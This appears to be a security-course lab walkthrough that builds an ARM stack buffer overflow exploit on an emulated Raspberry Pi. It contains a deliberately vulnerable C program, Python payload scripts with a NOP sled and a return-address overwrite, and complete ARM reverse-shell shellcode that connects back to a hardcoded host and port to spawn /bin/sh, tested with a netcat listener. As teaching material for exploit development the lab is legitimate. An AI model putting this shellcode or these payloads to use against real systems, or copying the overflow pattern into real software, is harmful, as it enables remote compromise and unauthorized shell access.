cd armv6_stretch
./start.sh
Log in with these credentials:
nano pwd2.c
#include <stdlib.h>
#include <stdio.h>

void test_pw() {
        char password[10];
        printf("Password address: %p\n", password);
        printf("Enter password: ");
        fgets(password, 800, stdin);
}

void main() {
        test_pw();
        printf("All done!\n");
}
Save the file with Ctrl+X, Y, Enter.
Now execute these commands:
gcc -g -o pwd2 pwd2.c
./pwd2
HELLO
gdbserver --multi :4444 pwd2
./armgdb
target extended 10.128.0.9:6987
remote get /home/pi/pwd2.c pwd2.c
remote get /home/pi/pwd2 pwd2
file pwd2
y
break main
run
y
list 1,20
disassemble /r main
Also note the address of the instruction after the call to "test_pw" is 0x00010524.
Finally, notice the "nop" instruction, outlined in yellow below. We'll need that later.
delete breakpoints
y
break 9
continue
AAAA
On your Debian instance running gdb, execute this command to examine the stack:
x/10x $sp
Also note that the address 0xbefffc70 appears a few words further down the stack. We'll place exploit code there.

On your Debian instance running gdb, execute these commands to finish execution and close the gdbserver session.
continue
monitor exit
nano pwd2a.py
The "nopsled" instruction is a slightly modified one based on the "nop" we saw earlier, to avoid null bytes, as explained here.
The "buf" contains the "UND" instruction (undefined), which will break back to the debugger, for now, as explained here.
prefix = "AAAABBBBCCCCDDDD"
eip = "\x70\xfc\xff\xbe"
nopsled = "\x01\x10\xa0\xe1" * 30
buf = "\xe7\xff\xde\xfe" * 200

print prefix + eip + nopsled + buf
Execute this command to write the output into a file:
python pwd2a.py > pwd2a
gdbserver --multi :4444 pwd2 < pwd2a
run
y
target extended 10.128.0.9:6987
delete breakpoints
y
break 9
run
y
continue
x/50x $sp
The return pointer contains 0xbefffc70, outlined in green below.
That address contains a series of NOPs, outlined in yellow below.
Then an "UND" instrucion appears, outlined in red, which will break back to the debugger.
On your Debian server running gdb, execute this command:
continue
We hace achieved execution of injected code!
On your Debian server running gdb, execute these commands:
monitor exit
quit
y
sudo apt update
sudo apt install netcat -y
ip a
nc -nlvp 4444
In your Qemu session, execute this command:
nano rshell.asm
.section .text
.global _start
_start:
 .ARM
 add   r3, pc, #1       // switch to thumb mode
 bx    r3

.THUMB
// socket(2, 1, 0)
 mov   r0, #2
 mov   r1, #1
 sub   r2, r2
 mov   r7, #200
 add   r7, #81         // r7 = 281 (socket)
 svc   #1              // r0 = resultant sockfd
 mov   r4, r0          // save sockfd in r4

// connect(r0, &sockaddr, 16)
 adr   r1, struct        // pointer to address, port
 strb  r2, [r1, #1]    // write 0 for AF_INET
 mov   r2, #16
 add   r7, #2          // r7 = 283 (connect)
 svc   #1

// dup2(sockfd, 0)
 mov   r7, #63         // r7 = 63 (dup2)
 mov   r0, r4          // r4 is the saved sockfd
 sub   r1, r1          // r1 = 0 (stdin)
 svc   #1
// dup2(sockfd, 1)
 mov   r0, r4          // r4 is the saved sockfd
 mov   r1, #1          // r1 = 1 (stdout)
 svc   #1
// dup2(sockfd, 2)
 mov   r0, r4         // r4 is the saved sockfd
 mov   r1, #2         // r1 = 2 (stderr)
 svc   #1

// execve("/bin/sh", 0, 0)
 adr   r0, binsh
 sub   r2, r2
 sub   r1, r1
 strb  r2, [r0, #7]
 mov   r7, #11       // r7 = 11 (execve)
 svc   #1

struct:
.ascii "\x02\xff"      // AF_INET 0xff will be NULLed
.ascii "\x11\x5c"      // port number 4444
.byte 10,128,0,11      // IP Address
binsh:
.ascii "/bin/shX"
In your Qemu session, execute these commands:
as rshell.asm -o rshell.o
ld -N rshell.o -o rshell
./rshell
whoami
exit
In your Qemu session, execute these commands:

objcopy -O binary rshell rshell.bin
xxd -i rshell.bin
nano testr.c
#include<stdio.h>
#include<string.h>

unsigned char rshell_bin[] = {
  0x01, 0x30, 0x8f, 0xe2, 0x13, 0xff, 0x2f, 0xe1, 0x02, 0x20, 0x01, 0x21,
  0x92, 0x1a, 0xc8, 0x27, 0x51, 0x37, 0x01, 0xdf, 0x04, 0x1c, 0x0a, 0xa1,
  0x4a, 0x70, 0x10, 0x22, 0x02, 0x37, 0x01, 0xdf, 0x3f, 0x27, 0x20, 0x1c,
  0x49, 0x1a, 0x01, 0xdf, 0x20, 0x1c, 0x01, 0x21, 0x01, 0xdf, 0x20, 0x1c,
  0x02, 0x21, 0x01, 0xdf, 0x04, 0xa0, 0x92, 0x1a, 0x49, 0x1a, 0xc2, 0x71,
  0x0b, 0x27, 0x01, 0xdf, 0x02, 0xff, 0x11, 0x5c, 0x0a, 0x80, 0x00, 0x0b,
  0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x58
};


int main()
{

  printf("Shellcode Length:  %d\n", strlen(rshell_bin));

	int (*ret)() = (int(*)())rshell_bin;

	ret();

}

nc -nlvp 4444
gcc -zexecstack -o testr testr.c
./testr
whoami
exit
nano pwd2b.py
nano pwd2b.py
  0x01, 0x30, 0x8f, 0xe2, 0x13, 0xff, 0x2f, 0xe1, 0x02, 0x20, 0x01, 0x21,
  0x92, 0x1a, 0xc8, 0x27, 0x51, 0x37, 0x01, 0xdf, 0x04, 0x1c, 0x0a, 0xa1,
  0x4a, 0x70, 0x10, 0x22, 0x02, 0x37, 0x01, 0xdf, 0x3f, 0x27, 0x20, 0x1c,
  0x49, 0x1a, 0x01, 0xdf, 0x20, 0x1c, 0x01, 0x21, 0x01, 0xdf, 0x20, 0x1c,
  0x02, 0x21, 0x01, 0xdf, 0x04, 0xa0, 0x92, 0x1a, 0x49, 0x1a, 0xc2, 0x71,
  0x0b, 0x27, 0x01, 0xdf, 0x02, 0xff, 0x11, 0x5c, 0x0a, 0x80, 0x00, 0x0b,
  0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x58

Press Ctrl+W, Ctrl+R to start a replace operation.
Type a single space and press Enter.
The prompt at the bottom of the screen asks "Replace with:" and press Enter.
Press A to replace all instances.
Repeat the process to remove all commas, and to replace "0x" with a "\x", as shown below.

Add the remaining code to complete the script, as shown below.
Notice the command outlined in red below: it contains a byte of 0a, or Line Feed. This is a problem, as we'll see below.
Save the file with Ctrl+X, Y, Enter.
python pwd2b.py > pwd2b
gdbserver --multi :4444 pwd2 < pwd2b
./armgdb
target extended 10.128.0.9:6987
file pwd2
y
break 9
run
y
continue
x/50x $sp
Notice the word outlined in red below: the 0a byte terminated the string and the bytes after it never went onto the stack.
continue
